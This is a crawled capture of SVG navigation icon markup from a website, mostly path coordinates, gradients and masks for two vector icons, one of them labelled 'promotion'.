<path opacity="0.73" d="M58.7769 22.0871C58.9583 22.6767 59.049 23.3116 59.0943 23.9919C59.0943 23.3116 59.0036 22.6767 58.7769 22.0871ZM63.7202 12.4726L62.1782 11.611L54.5592 7.21186L53.0172 6.35018L45.3982 1.90574L43.8562 1.04406C42.8131 0.454488 41.8608 0.363785 41.1805 0.771948L32.7451 5.62456C32.0648 6.03272 31.6113 6.8944 31.6113 8.07354V30.7493C31.6113 33.1529 33.3347 36.1461 35.4209 37.3706L36.9628 38.2323L44.5818 42.6767L46.1238 43.5837L53.7428 47.9828L55.2848 48.8445C56.3279 49.4341 57.2803 49.5248 57.9605 49.1166L66.3959 44.2187C67.0762 43.8105 67.5297 42.9488 67.5297 41.7697V19.0939C67.5297 16.6903 65.8063 13.6971 63.7202 12.4726ZM33.9696 5.3978C34.3324 5.44315 34.7406 5.5792 35.058 5.71526C34.6952 5.53385 34.3324 5.44315 33.9696 5.3978ZM55.2848 17.3706C55.5569 17.5066 55.829 17.688 56.0558 17.9148C55.7837 17.688 55.5569 17.5066 55.2848 17.3706Z" fill="#4686FF"/>
<path opacity="0.76" d="M57.7792 22.0871C57.9607 22.6767 58.0514 23.3116 58.0967 23.9919C58.0967 23.3116 57.9607 22.6767 57.7792 22.0871ZM62.7226 12.4726L61.1806 11.611L53.5616 7.21186L52.0196 6.35018L44.4006 1.90574L42.8586 1.04406C41.8155 0.454488 40.8631 0.363785 40.1375 0.771948L31.7021 5.62456C31.0219 6.03272 30.5684 6.8944 30.5684 8.07354V30.7493C30.5684 33.1529 32.2917 36.1461 34.3779 37.3706L35.9198 38.2323L43.5842 42.6767L45.1262 43.5837L52.7452 47.9828L54.2872 48.8445C55.3303 49.4341 56.2826 49.5248 56.9629 49.1166L65.3983 44.2187C66.0786 43.8105 66.5321 42.9488 66.5321 41.7697V19.0939C66.5321 16.6903 64.8087 13.6971 62.7226 12.4726ZM32.9266 5.3978C33.2894 5.44315 33.6976 5.5792 34.0151 5.71526C33.6976 5.53385 33.3348 5.44315 32.9266 5.3978ZM54.2872 17.3706C54.5593 17.5066 54.8314 17.688 55.0582 17.9148C54.786 17.688 54.5593 17.5066 54.2872 17.3706ZM55.7384 18.5497C56.1919 19.0486 56.6001 19.5928 56.9629 20.1824C56.6455 19.5928 56.2373 19.0486 55.7384 18.5497Z" fill="#3E81FF"/>
<path opacity="0.79" d="M56.6451 48.391C56.8266 48.1189 56.9626 47.8014 57.008 47.484C56.9173 47.8014 56.8266 48.1189 56.6451 48.391ZM61.7245 12.4726L60.1826 11.611L52.5635 7.21186L51.0216 6.35018L43.4025 1.90574L41.8606 1.04406C40.8175 0.454488 39.8651 0.363785 39.1395 0.771948L30.7041 5.62456C30.0238 6.03272 29.5703 6.8944 29.5703 8.07354V30.7493C29.5703 33.1529 31.2937 36.1461 33.3798 37.3706L34.9218 38.2323L42.5862 42.6767L44.1281 43.5837L51.7925 47.9828L53.3345 48.8445C54.3776 49.4341 55.33 49.5248 56.0102 49.1166L64.4456 44.2187C65.1259 43.8105 65.5794 42.9488 65.5794 41.7697V19.0939C65.534 16.6903 63.8107 13.6971 61.7245 12.4726ZM31.9286 5.3978C32.2914 5.44315 32.6996 5.5792 33.017 5.71526C32.6996 5.53385 32.2914 5.44315 31.9286 5.3978ZM53.2438 17.3706C53.5159 17.5066 53.7426 17.688 54.0148 17.9148C53.788 17.688 53.5159 17.5066 53.2438 17.3706Z" fill="#367CFF"/>
<path opacity="0.82" d="M55.6471 48.3909C55.8285 48.1188 55.9646 47.8014 56.0099 47.4839C55.9192 47.8014 55.8285 48.1188 55.6471 48.3909ZM60.6811 12.4726L59.1392 11.6109L51.5201 7.2118L49.9782 6.35012L42.3591 1.90568L40.8625 0.998647C39.8194 0.409078 38.8217 0.318375 38.1414 0.726538L29.7061 5.6245C29.0258 6.03266 28.5723 6.89434 28.5723 8.07348V30.7492C28.5723 33.1528 30.2956 36.146 32.3818 37.3705L33.9237 38.2322L41.5881 42.6767L43.1301 43.5837L50.7491 47.9828L52.2911 48.8445C53.3342 49.434 54.2866 49.5247 54.9668 49.1166L63.4022 44.2186C64.0825 43.8104 64.536 42.9488 64.536 41.7696V19.0939C64.536 16.6903 62.8126 13.6971 60.6811 12.4726ZM30.9305 5.39774C31.2934 5.44309 31.7015 5.57915 32.019 5.7152C31.6562 5.53379 31.2934 5.44309 30.9305 5.39774Z" fill="#2E77FF"/>
<path opacity="0.85" d="M59.6831 12.4726L58.1411 11.611L50.5221 7.21186L48.9801 6.35018L41.3611 1.90574L39.8191 1.04406C38.776 0.454488 37.8237 0.363785 37.1434 0.771948L28.708 5.62456C28.0277 6.03272 27.5742 6.8944 27.5742 8.07354V30.7493C27.5742 33.1529 29.2976 36.1461 31.3837 37.3706L32.9257 38.2323L40.5447 42.6767L42.0867 43.5837L49.7057 47.9828L51.2477 48.8445C52.2908 49.4341 53.2432 49.5248 53.9234 49.1166L62.3588 44.2187C63.0391 43.8105 63.4926 42.9488 63.4926 41.7697V19.0939C63.4926 16.6903 61.7692 13.6971 59.6831 12.4726ZM29.8871 5.3978C30.25 5.44315 30.6581 5.5792 30.9756 5.71526C30.6581 5.53385 30.2953 5.44315 29.8871 5.3978ZM51.2477 17.3706C51.5198 17.5066 51.7919 17.688 52.0187 17.9148C51.7466 17.688 51.5198 17.5066 51.2477 17.3706Z" fill="#2772FF"/>
<path opacity="0.88" d="M53.7437 22.0871C53.9251 22.6767 54.0158 23.3116 54.0611 23.9919C54.0611 23.3116 53.9704 22.6767 53.7437 22.0871ZM58.687 12.4726L57.145 11.611L49.526 7.21186L47.984 6.35018L40.365 1.90574L38.823 1.04406C37.7799 0.454488 36.8276 0.363785 36.1473 0.771948L27.7119 5.62456C27.0316 6.03272 26.5781 6.8944 26.5781 8.07354V30.7493C26.5781 33.1529 28.3015 36.1461 30.3876 37.3706L31.9296 38.2323L39.5486 42.6767L41.0906 43.5837L48.7096 47.9828L50.2516 48.8445C51.2947 49.4341 52.2471 49.5248 52.9273 49.1166L61.3627 44.2187C62.043 43.8105 62.4965 42.9488 62.4965 41.7697V19.0939C62.4965 16.6903 60.7731 13.6971 58.687 12.4726ZM28.891 5.3978C29.2539 5.44315 29.662 5.5792 29.9795 5.71526C29.662 5.53385 29.2992 5.44315 28.891 5.3978ZM50.2516 17.3706C50.5237 17.5066 50.7958 17.688 51.0226 17.9148C50.7505 17.688 50.5237 17.5066 50.2516 17.3706ZM51.7028 18.5497C52.1564 19.0486 52.5645 19.5928 52.9273 20.1824C52.6099 19.5928 52.2017 19.0486 51.7028 18.5497Z" fill="#1F6DFF"/>
<path opacity="0.91" d="M57.6893 12.4726L56.1474 11.611L48.5284 7.21186L47.0318 6.35018L39.3674 1.90574L37.8254 1.04406C36.7823 0.454488 35.8299 0.363785 35.1043 0.771948L26.6689 5.62456C25.9887 6.03272 25.5352 6.8944 25.5352 8.07354V30.7493C25.5352 33.1529 27.2585 36.1461 29.3447 37.3706L30.8413 38.2776L38.551 42.6767L40.093 43.5837L47.712 47.9828L49.254 48.8445C50.2971 49.4341 51.2494 49.5248 51.9297 49.1166L60.3651 44.2187C61.0454 43.8105 61.4989 42.9488 61.4989 41.7697V19.0939C61.4989 16.6903 59.7755 13.6971 57.6893 12.4726ZM27.8934 5.3978C28.2562 5.44315 28.6644 5.5792 28.9819 5.71526C28.6644 5.53385 28.3016 5.44315 27.8934 5.3978Z" fill="#1768FF"/>
<path opacity="0.94" d="M51.6119 48.391C51.7933 48.1189 51.9294 47.8014 51.9748 47.484C51.884 47.8014 51.7933 48.1189 51.6119 48.391ZM56.6913 12.4726L55.1494 11.611L47.5303 7.21186L45.9884 6.35018L38.324 1.90574L36.782 1.04406C35.7389 0.454488 34.7865 0.363785 34.1063 0.771948L25.6709 5.62456C24.9906 6.03272 24.5371 6.8944 24.5371 8.11889V30.7946C24.5371 33.1983 26.2605 36.1915 28.3466 37.4159L29.8886 38.2776L37.553 42.6767L39.0496 43.5837L46.6686 47.9828L48.2106 48.8445C49.2537 49.4341 50.206 49.5248 50.8863 49.1166L59.3217 44.2187C60.002 43.8105 60.4555 42.9488 60.4555 41.7697V19.0939C60.5008 16.6903 58.7775 13.6971 56.6913 12.4726ZM26.8954 5.3978C27.2582 5.44315 27.6664 5.5792 27.9838 5.71526C27.621 5.53385 27.2582 5.44315 26.8954 5.3978ZM48.2106 17.3706C48.4827 17.552 48.7094 17.688 48.9816 17.9148C48.7548 17.688 48.4827 17.5066 48.2106 17.3706Z" fill="#0F63FF"/>
<path opacity="0.97" d="M50.6139 48.391C50.7953 48.1189 50.9314 47.8014 50.9767 47.484C50.886 47.8014 50.7499 48.1189 50.6139 48.391ZM55.6479 12.4726L54.106 11.611L46.4869 7.21186L44.945 6.35018L37.3259 1.90574L35.784 1.04406C34.7409 0.454488 33.7885 0.363785 33.1082 0.771948L24.6728 5.62456C23.9926 6.03272 23.5391 6.8944 23.5391 8.07354V30.7493C23.5391 33.1529 25.2624 36.1461 27.3486 37.3706L28.8905 38.2323L36.5096 42.6767L38.0515 43.5837L45.6706 47.9828L47.2125 48.8445C48.2556 49.4341 49.208 49.5248 49.8883 49.1166L58.3236 44.2187C59.0039 43.8105 59.4121 42.9488 59.4121 41.7243V19.0939C59.4574 16.6903 57.7794 13.6971 55.6479 12.4726ZM25.8973 5.3978C26.2602 5.44315 26.6683 5.5792 26.9858 5.71526C26.6683 5.53385 26.2602 5.44315 25.8973 5.3978Z" fill="#085EFF"/>
<path d="M49.7065 22.0871C49.888 22.6767 49.9787 23.3116 50.024 23.9919C50.024 23.3116 49.9333 22.6767 49.7065 22.0871ZM54.6499 12.4726L53.1079 11.611L45.4889 7.21186L43.9469 6.35018L36.3279 1.90574L34.7859 1.04406C33.7428 0.454488 32.7904 0.363785 32.1102 0.771948L23.6748 5.62456C22.9945 6.03272 22.541 6.8944 22.541 8.07354V30.7493C22.541 33.1529 24.2644 36.1461 26.3505 37.3706L27.8925 38.2323L35.5115 42.6767L37.0535 43.5837L44.6725 47.9828L46.2145 48.8445C47.2576 49.4341 48.2099 49.5248 48.8902 49.1166L57.3256 44.2187C58.0059 43.8105 58.4594 42.9488 58.4594 41.7697V19.0939C58.4594 16.6903 56.736 13.6971 54.6499 12.4726ZM24.8539 5.3978C25.2168 5.44315 25.6249 5.5792 25.9424 5.71526C25.6249 5.53385 25.2621 5.44315 24.8539 5.3978ZM46.1691 17.3706C46.4412 17.5066 46.7134 17.688 46.9401 17.9148C46.7134 17.688 46.4866 17.5066 46.1691 17.3706Z" fill="#0059FF"/>
</g>
<path d="M44.673 16.4635L37.0539 12.0644L35.512 11.2027L27.8929 6.80363L26.351 5.8966C25.3079 5.30703 24.3555 5.21632 23.6299 5.62449C22.9043 6.03265 22.4961 6.89433 22.4961 8.07347V30.7492C22.4961 33.1528 24.2195 36.146 26.3056 37.3705L27.8476 38.2322L35.512 42.6766L37.0539 43.5837L44.673 47.9828L46.2149 48.8444C47.258 49.434 48.2104 49.5247 48.8907 49.1166C49.5709 48.7084 50.0244 47.8467 50.0244 46.6676V23.9918C50.0244 21.5882 48.3011 18.595 46.2149 17.3705L44.673 16.4635Z" fill="#F8F8F8"/>
<path d="M54.6489 12.4726L53.1069 11.611L45.4879 7.21186L43.9459 6.35018L36.3269 1.90574L34.7849 1.04406C33.7419 0.454488 32.7895 0.363785 32.1092 0.771948L23.6738 5.62456C24.3541 5.21639 25.3065 5.26174 26.3949 5.89666L27.9369 6.75834L35.5559 11.1574L37.0979 12.0191L44.7169 16.4182L46.2589 17.2799C48.345 18.5044 50.0684 21.4522 50.0684 23.9012V46.5769C50.0684 47.8014 49.6602 48.6631 48.9346 49.0259L57.37 44.128C58.0502 43.7198 58.5038 42.8581 58.5038 41.679V19.0939C58.4584 16.6903 56.7351 13.6971 54.6489 12.4726Z" fill="url(#paint1_linear_3165_3907)"/>
<path d="M28.5273 12.1554C28.5273 13.1531 27.847 13.5613 26.9853 13.0624C26.0783 12.4729 25.4887 11.4751 25.4434 10.3867C25.4434 9.38896 26.1236 9.02615 26.9853 9.47967C27.9377 10.0692 28.4819 11.067 28.5273 12.1554Z" fill="black"/>
<path d="M47.121 44.3545C47.121 45.3522 46.4407 45.7604 45.5791 45.2615C44.672 44.6719 44.0825 43.6742 44.0371 42.5858C44.0371 41.588 44.7174 41.1799 45.5791 41.6787C46.4861 42.2683 47.0303 43.266 47.121 44.3545Z" fill="black"/>
<path d="M37.6892 20.8173L42.7232 29.5248C43.086 30.1144 43.2674 30.7947 43.3128 31.4749C43.3581 31.9738 43.1313 32.4727 42.7232 32.7448L40.8638 33.8332C40.4103 34.06 39.866 33.9693 39.4579 33.6971C38.8683 33.3343 38.4148 32.8355 38.052 32.2005L36.2833 29.162L34.5146 30.1597C34.0611 30.3865 33.5168 30.2958 33.1087 30.0237C32.5191 29.6609 32.0656 29.162 31.7028 28.5271L29.8434 25.3071C29.4806 24.7176 29.2991 24.0373 29.2538 23.357C29.2084 22.8581 29.4352 22.3593 29.798 22.0872L34.832 19.1847C35.2855 18.9579 35.8298 19.0486 36.2379 19.3207C36.8728 19.6835 37.3717 20.2278 37.6892 20.8173Z" fill="black"/>
<path d="M36.9166 28.1644C36.7805 26.7585 36.7805 25.3527 36.9166 23.9014L36.327 25.6248L35.7374 23.1758C35.8735 24.5817 35.8735 25.9876 35.7374 27.3935C35.5107 29.4343 34.9211 31.8379 33.5605 33.7427L39.0481 37.0533C37.9143 34.1962 37.1887 31.203 36.9166 28.1644Z" fill="black"/>
</g>
<defs>
<linearGradient id="paint0_linear_3165_3907" x1="0.5" y1="55.1128" x2="80.491" y2="55.1128" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AAFF"/>
<stop offset="0.04" stop-color="#00A9FF"/>
<stop offset="0.35" stop-color="#00A6FF"/>
<stop offset="0.54" stop-color="#0086DD"/>
<stop offset="0.74" stop-color="#0066BA"/>
<stop offset="1" stop-color="#0041AD"/>
</linearGradient>
<linearGradient id="paint1_linear_3165_3907" x1="34.1874" y1="-0.45109" x2="59.3225" y2="43.0899" gradientUnits="userSpaceOnUse">
<stop stop-color="#F4F1F1"/>
<stop offset="0.23" stop-color="#F1EEEE"/>
<stop offset="0.4" stop-color="#E8E4E4"/>
<stop offset="0.53" stop-color="#DBD7D7"/>
<stop offset="1" stop-color="#D3D0D0"/>
</linearGradient>
<clipPath id="clip0_3165_3907">
<rect width="80" height="70.0227" fill="white" transform="translate(0.5 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/navigation/promotion.svg
body_size: 12019
content:
<svg width="80" height="74" viewBox="0 0 80 74" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3161_543)">
<path d="M66.7574 34.5124C49.1156 24.3084 30.8844 24.3084 13.2426 34.5124C4.39909 39.5918 0 44.8072 0 49.9773C0 55.1474 4.39909 60.3174 13.2426 65.4421C30.8844 75.6462 49.1156 75.6462 66.7574 65.4421C75.6009 60.3174 80 55.1474 80 49.9773C80 44.8072 75.6009 39.5918 66.7574 34.5124Z" fill="#949494"/>
<path d="M66.7574 57.7324C49.1156 67.9365 30.8844 67.9365 13.2426 57.7324C4.39909 52.6077 0 47.4376 0 42.2676V49.9773C0 55.1474 4.39909 60.3175 13.2426 65.4422C30.8844 75.6463 49.1156 75.6463 66.7574 65.4422C75.6009 60.3175 80 55.1474 80 49.9773V42.2676C80 47.4376 75.6009 52.6077 66.7574 57.7324Z" fill="url(#paint0_linear_3161_543)"/>
<path d="M66.7574 26.803C49.1156 16.5989 30.8844 16.5989 13.2426 26.803C4.39909 31.8823 0 37.0977 0 42.2678C0 47.4379 4.39909 52.608 13.2426 57.7327C30.8844 67.9368 49.1156 67.9368 66.7574 57.7327C75.6009 52.608 80 47.4379 80 42.2678C80 37.0977 75.6009 31.8823 66.7574 26.803Z" fill="#FFDB32"/>
<mask id="mask0_3161_543" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="19" width="80" height="47">
<path d="M66.7574 26.803C49.1156 16.5989 30.8844 16.5989 13.2426 26.803C4.39909 31.8823 0 37.0977 0 42.2678C0 47.4379 4.39909 52.608 13.2426 57.7327C30.8844 67.9368 49.1156 67.9368 66.7574 57.7327C75.6009 52.608 80 47.4379 80 42.2678C80 37.0977 75.6009 31.8823 66.7574 26.803Z" fill="white"/>
</mask>
<g mask="url(#mask0_3161_543)">
<path opacity="0.03" d="M69.5243 13.8325V12.6533C69.5243 12.3359 69.5696 11.9731 69.615 11.6556C69.9324 11.7917 70.2499 11.9277 70.522 12.1091C72.2454 13.1069 73.742 14.8756 74.785 16.871L69.5243 13.8325ZM91.0209 30.6125C91.0209 28.2089 89.3429 25.261 87.2567 24.0819L84.4903 22.4946V21.3155C84.4903 15.3744 80.3179 8.11819 75.1478 5.12499C72.5628 3.62839 70.2499 3.49234 68.5265 4.44472L63.9007 7.12046C62.2227 8.07284 61.1796 10.2044 61.1796 13.1522V15.7372L54.649 19.5014C53.9687 19.9096 53.5605 20.7259 53.5605 21.9504V34.9663C53.5605 37.3699 55.2386 40.3177 57.3247 41.4969L75.9642 52.2905C77.0073 52.8801 77.9596 52.9254 78.6399 52.5626L89.9324 46.032C90.6127 45.6239 91.0209 44.8075 91.0209 43.583V32.5173V30.6125Z" fill="#FFFDFA"/>
<path opacity="0.06" d="M68.4809 13.8324V12.6532C68.4809 12.3358 68.5262 11.973 68.5716 11.6555C68.889 11.7916 69.2065 11.9276 69.4786 12.109C71.202 13.1068 72.6986 14.8755 73.7416 16.8709L68.4809 13.8324ZM89.9775 30.6124C89.9775 28.2088 88.2995 25.2609 86.2133 24.0818L83.4469 22.4945V21.3154C83.4469 15.3743 79.2745 8.11809 74.1044 5.12489C71.5648 3.62829 69.2065 3.49224 67.5285 4.48997L62.9026 7.16571C61.2246 8.11809 60.1815 10.2496 60.1815 13.1975V15.7825L53.6509 19.5013C52.9707 19.9095 52.5625 20.7258 52.5625 21.9503V34.9662C52.5625 37.3698 54.2405 40.3176 56.3267 41.4968L74.9661 52.2904C76.0092 52.88 76.9616 52.9253 77.6419 52.5625L88.889 46.0319C89.5693 45.6238 89.9775 44.8074 89.9775 43.5829V32.5172V30.6124Z" fill="#FFFBF5"/>
<path opacity="0.09" d="M67.4833 13.8324V12.6532C67.4833 12.3358 67.5286 11.973 67.574 11.6555C67.8914 11.7916 68.2089 11.9276 68.481 12.109C70.2043 13.1068 71.7009 14.8755 72.744 16.8709L67.4833 13.8324ZM88.9799 30.6124C88.9799 28.2088 87.3018 25.2609 85.2157 24.0818L82.4492 22.4945V21.3154C82.4492 15.3743 78.2769 8.11809 73.1068 5.12489C70.5218 3.62829 68.2089 3.49224 66.5309 4.48997L61.905 7.16571C60.227 8.11809 59.1839 10.2496 59.1839 13.1975V15.7825L52.608 19.5013C51.9277 19.9095 51.5195 20.7258 51.5195 21.9503V34.9662C51.5195 37.3698 53.1975 40.3176 55.2837 41.4968L73.9232 52.2451C74.9662 52.8346 75.9186 52.88 76.5989 52.5172L87.8914 45.9866C88.5717 45.5784 88.9799 44.7621 88.9799 43.5376V32.5172V30.6124Z" fill="#FFF9F0"/>
<path opacity="0.12" d="M66.4852 13.8324V12.6532C66.4852 12.3358 66.5306 11.973 66.5759 11.6555C66.8934 11.7916 67.2108 11.9276 67.4829 12.109C69.2063 13.1068 70.7029 14.8755 71.746 16.8709L66.4852 13.8324ZM87.9818 30.6124C87.9818 28.2088 86.3038 25.2609 84.2176 24.0818L81.4512 22.4945V21.3154C81.4512 15.3743 77.2789 8.11809 72.1088 5.12489C69.5238 3.62829 67.2108 3.49224 65.4875 4.48997L60.8616 7.16571C59.1836 8.11809 58.1405 10.2496 58.1405 13.1975V15.7825L51.6099 19.5013C50.9296 19.9095 50.5215 20.7258 50.5215 21.9503V34.9662C50.5215 37.3698 52.1995 40.3176 54.2857 41.4968L72.9251 52.2451C73.9682 52.8346 74.9206 52.88 75.6008 52.5172L86.8934 45.9866C87.5736 45.5784 87.9818 44.7621 87.9818 43.5376V32.5172V30.6124Z" fill="#FFF7EB"/>
<path opacity="0.15" d="M65.4872 13.8325V12.6533C65.4872 12.3359 65.5325 11.9731 65.5779 11.6556C65.8953 11.7917 66.2128 11.9277 66.4849 12.1091C68.2083 13.1069 69.7048 14.8756 70.7479 16.871L65.4872 13.8325ZM86.9838 30.6125C86.9838 28.2089 85.3058 25.261 83.2196 24.0819L80.4531 22.4946V21.3155C80.4531 15.3744 76.2808 8.11819 71.1107 5.12499C68.5257 3.62839 66.2128 3.49234 64.4894 4.44472L59.8636 7.16581C58.1856 8.11819 57.1425 10.2497 57.1425 13.1976V15.7826L50.6119 19.5014C49.9316 19.9096 49.5234 20.7259 49.5234 21.9504V34.9663C49.5234 37.3699 51.2014 40.3177 53.2876 41.4969L71.9271 52.2905C72.9702 52.8801 73.9225 52.9254 74.6028 52.5626L85.8953 46.032C86.5756 45.6239 86.9838 44.8075 86.9838 43.583V32.5173V30.6125Z" fill="#FFF5E6"/>
<path opacity="0.18" d="M64.4438 13.8325V12.6533C64.4438 12.3359 64.4891 11.9731 64.5345 11.6556C64.8519 11.7917 65.1694 11.9277 65.4415 12.1091C67.1648 13.1069 68.6614 14.8756 69.7045 16.871L64.4438 13.8325ZM85.9857 30.6125C85.9857 28.2089 84.3077 25.261 82.2215 24.0819L79.4551 22.4946V21.3155C79.4551 15.3744 75.2828 8.11819 70.1127 5.12499C67.5277 3.62839 65.1694 3.49234 63.4914 4.44472L58.8655 7.12046C57.1875 8.07284 56.1444 10.2044 56.1444 13.1522V15.7372L49.6138 19.5014C48.9336 19.9096 48.5254 20.7259 48.5254 21.9504V34.9663C48.5254 37.3699 50.2034 40.3177 52.2896 41.4969L70.929 52.2905C71.9721 52.8801 72.9245 52.9254 73.6048 52.5626L84.8973 46.032C85.5775 45.6239 85.9857 44.8075 85.9857 43.583V32.5173V30.6125Z" fill="#FFF3E1"/>
<path opacity="0.21" d="M63.4461 13.8324V12.6532C63.4461 12.3358 63.4915 11.973 63.5368 11.6555C63.8543 11.7916 64.1718 11.9276 64.4439 12.109C66.1672 13.1068 67.6638 14.8755 68.7069 16.8709L63.4461 13.8324ZM84.9427 30.6124C84.9427 28.2088 83.2647 25.2609 81.1786 24.0818L78.4121 22.4945V21.3154C78.4121 15.3743 74.2398 8.11809 69.0697 5.12489C66.4847 3.62829 64.1718 3.49224 62.4484 4.48997L57.8226 7.16571C56.1446 8.11809 55.1015 10.2496 55.1015 13.1975V15.7825L48.5709 19.5013C47.8906 19.9095 47.4824 20.7258 47.4824 21.9503V34.9662C47.4824 37.3698 49.1604 40.3176 51.2466 41.4968L69.8861 52.2904C70.9291 52.88 71.8815 52.9253 72.5618 52.5625L83.8543 46.0319C84.5346 45.6238 84.9427 44.8074 84.9427 43.5829V32.5172V30.6124Z" fill="#FFF1DC"/>
<path opacity="0.24" d="M62.4481 13.8324V12.6532C62.4481 12.3358 62.4934 11.973 62.5388 11.6555C62.8563 11.7916 63.1737 11.9276 63.4458 12.109C65.1692 13.1068 66.6658 14.8755 67.7089 16.8709L62.4481 13.8324ZM83.9447 30.6124C83.9447 28.2088 82.2667 25.2609 80.1805 24.0818L77.4141 22.4945V21.3154C77.4141 15.3743 73.2417 8.11809 68.0717 5.12489C65.4866 3.62829 63.1737 3.49224 61.4504 4.48997L56.8245 7.16571C55.1465 8.11809 54.1034 10.2496 54.1034 13.1975V15.7825L47.5728 19.5013C46.8925 19.9095 46.4844 20.7258 46.4844 21.9503V34.9662C46.4844 37.3698 48.1624 40.3176 50.2485 41.4968L68.888 52.2451C69.9311 52.8346 70.8835 52.88 71.5637 52.5172L82.8563 45.9866C83.5365 45.5784 83.9447 44.7621 83.9447 43.5376V32.5172V30.6124Z" fill="#FFEFD7"/>
<path opacity="0.27" d="M61.45 13.8324V12.6532C61.45 12.3358 61.4954 11.973 61.5407 11.6555C61.8582 11.7916 62.1757 11.9276 62.4478 12.109C64.1711 13.1068 65.6677 14.8755 66.7108 16.8709L61.45 13.8324ZM82.9466 30.6124C82.9466 28.2088 81.2686 25.2609 79.1825 24.0818L76.416 22.4945V21.3154C76.416 15.3743 72.2437 8.11809 67.0736 5.12489C64.4886 3.62829 62.1757 3.49224 60.4977 4.48997L55.8718 7.16571C54.1938 8.11809 53.1507 10.2496 53.1507 13.1975V15.7825L46.5748 19.5013C45.8945 19.9095 45.4863 20.7258 45.4863 21.9503V34.9662C45.4863 37.3698 47.1643 40.3176 49.2505 41.4968L67.89 52.2904C68.933 52.88 69.8854 52.9253 70.5657 52.5625L81.8582 46.0319C82.5385 45.6238 82.9466 44.8074 82.9466 43.5829V32.5172V30.6124Z" fill="#FFECD3"/>
<path opacity="0.3" d="M60.4524 13.8325V12.6533C60.4524 12.3359 60.4978 11.9731 60.5431 11.6556C60.8606 11.7917 61.1781 11.9277 61.4502 12.1091C63.1735 13.1069 64.6701 14.8756 65.7132 16.871L60.4524 13.8325ZM81.949 30.6125C81.949 28.2089 80.271 25.261 78.1849 24.0819L75.4184 22.4946V21.3155C75.4184 15.3744 71.2461 8.11819 66.076 5.12499C63.491 3.62839 61.1781 3.49234 59.4547 4.44472L54.8288 7.12046C53.1508 8.07284 52.1078 10.2044 52.1078 13.1522V15.7372L45.5771 19.5014C44.8969 19.9096 44.4434 20.7713 44.4434 21.9504V34.9663C44.4434 37.3699 46.1214 40.3177 48.2075 41.4969L66.847 52.2905C67.8901 52.8801 68.8425 52.9254 69.5227 52.5626L80.8152 46.032C81.4955 45.6239 81.9037 44.8075 81.9037 43.583V32.5173L81.949 30.6125Z" fill="#FFEACE"/>
<path opacity="0.33" d="M59.411 13.8324V12.6532C59.411 12.3358 59.4563 11.973 59.5017 11.6555C59.8191 11.7916 60.1366 11.9276 60.4087 12.109C62.1321 13.1068 63.6287 14.8755 64.6718 16.8709L59.411 13.8324ZM80.9076 30.6124C80.9076 28.2088 79.2296 25.2609 77.1434 24.0818L74.377 22.4945V21.3154C74.377 15.3743 70.2046 8.11809 65.0346 5.12489C62.4949 3.62829 60.1366 3.49224 58.4586 4.48997L53.8328 7.16571C52.1547 8.11809 51.1117 10.2496 51.1117 13.1975V15.7825L44.5357 19.5013C43.8554 19.9095 43.4473 20.7258 43.4473 21.9503V34.9662C43.4473 37.3698 45.1253 40.3176 47.2114 41.4968L65.8509 52.2904C66.894 52.88 67.8464 52.9253 68.5266 52.5625L79.8191 46.0319C80.4994 45.6238 80.9076 44.8074 80.9076 43.5829V32.5172V30.6124Z" fill="#FFE8C9"/>
<path opacity="0.36" d="M58.4129 13.8324V12.6532C58.4129 12.3358 58.4583 11.973 58.5036 11.6555C58.8211 11.7916 59.1386 11.9276 59.4107 12.109C61.134 13.1068 62.6306 14.8755 63.6737 16.8709L58.4129 13.8324ZM79.9095 30.6124C79.9095 28.2088 78.2315 25.2609 76.1454 24.0818L73.3789 22.4945V21.3154C73.3789 15.3743 69.2066 8.11809 64.0365 5.12489C61.4515 3.62829 59.1386 3.49224 57.4606 4.48997L52.8347 7.16571C51.1567 8.11809 50.1136 10.2496 50.1136 13.1975V15.7825L43.5377 19.5013C42.8574 19.9095 42.4492 20.7258 42.4492 21.9503V34.9662C42.4492 37.3698 44.1272 40.3176 46.2134 41.4968L64.8528 52.2451C65.8959 52.8346 66.8483 52.88 67.5286 52.5172L78.8211 45.9866C79.5014 45.5784 79.9095 44.7621 79.9095 43.5376V32.5172V30.6124Z" fill="#FFE6C4"/>
<path opacity="0.39" d="M57.4149 13.8324V12.6532C57.4149 12.3358 57.4602 11.973 57.5056 11.6555C57.8231 11.7916 58.1405 11.9276 58.4126 12.109C60.136 13.1068 61.6326 14.8755 62.6757 16.8709L57.4149 13.8324ZM78.9115 30.6124C78.9115 28.2088 77.2335 25.2609 75.1473 24.0818L72.3809 22.4945V21.3154C72.3809 15.3743 68.2085 8.11809 63.0385 5.12489C60.4534 3.62829 58.1405 3.49224 56.4172 4.48997L51.7913 7.16571C50.1133 8.11809 49.0702 10.2496 49.0702 13.1975V15.7825L42.5396 19.5013C41.8593 19.9095 41.4512 20.7258 41.4512 21.9503V34.9662C41.4512 37.3698 43.1292 40.3176 45.2153 41.4968L63.8548 52.2904C64.8979 52.88 65.8503 52.9253 66.5305 52.5625L77.8231 46.0319C78.5033 45.6238 78.9115 44.8074 78.9115 43.5829V32.5172V30.6124Z" fill="#FFE4BF"/>
<path opacity="0.42" d="M56.4168 13.8325V12.6533C56.4168 12.3359 56.4622 11.9731 56.5075 11.6556C56.825 11.7917 57.1425 11.9277 57.4146 12.1091C59.1379 13.1069 60.6345 14.8756 61.6776 16.871L56.4168 13.8325ZM77.9134 30.6125C77.9134 28.2089 76.2354 25.261 74.1493 24.0819L71.3828 22.4946V21.3155C71.3828 15.3744 67.2105 8.11819 62.0404 5.12499C59.4554 3.62839 57.1425 3.49234 55.4191 4.44472L50.7933 7.16581C49.1153 8.11819 48.0722 10.2497 48.0722 13.1976V15.7826L41.5416 19.5014C40.8613 19.9096 40.4531 20.7259 40.4531 21.9504V34.9663C40.4531 37.3699 42.1311 40.3177 44.2173 41.4969L62.8568 52.2905C63.8998 52.8801 64.8522 52.9254 65.5325 52.5626L76.825 46.032C77.5053 45.6239 77.9134 44.8075 77.9134 43.583V32.5173V30.6125Z" fill="#FFE2BA"/>
